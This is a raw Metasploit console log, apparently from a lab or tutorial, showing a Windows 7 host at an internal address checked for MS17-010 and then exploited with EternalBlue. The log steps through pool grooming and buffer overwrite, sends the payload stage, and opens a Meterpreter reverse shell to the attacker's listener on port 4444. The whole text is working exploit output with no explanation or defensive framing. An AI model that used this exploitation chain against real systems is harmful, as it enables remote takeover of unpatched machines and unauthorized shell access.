 [*] 10.30.0.197:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.30.0.197:445 - The target is vulnerable.
[*] 10.30.0.197:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.30.0.197:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
[*] 10.30.0.197:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.30.0.197:445 - Connecting to target for exploitation.
[+] 10.30.0.197:445 - Connection established for exploitation.
[+] 10.30.0.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.30.0.197:445 - CORE raw buffer dump (42 bytes)
[*] 10.30.0.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.30.0.197:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.30.0.197:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.30.0.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.30.0.197:445 - Trying exploit with 12 Groom Allocations.
[*] 10.30.0.197:445 - Sending all but last fragment of exploit packet
[*] 10.30.0.197:445 - Starting non-paged pool grooming
[+] 10.30.0.197:445 - Sending SMBv2 buffers
[+] 10.30.0.197:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.30.0.197:445 - Sending final SMBv2 buffers.
[*] 10.30.0.197:445 - Sending last fragment of exploit packet!
[*] 10.30.0.197:445 - Receiving response from exploit packet
[+] 10.30.0.197:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.30.0.197:445 - Sending egg to corrupted connection.
[*] 10.30.0.197:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.30.0.197
[*] Meterpreter session 1 opened (10.30.7.30:4444 -> 10.30.0.197:49332) at 2023-07-24 15:09:02 +0800
[+] 10.30.0.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.30.0.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.30.0.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
test_1.exe dirsearch-... BBScan-1.5 crc32-0.1
meterpreter >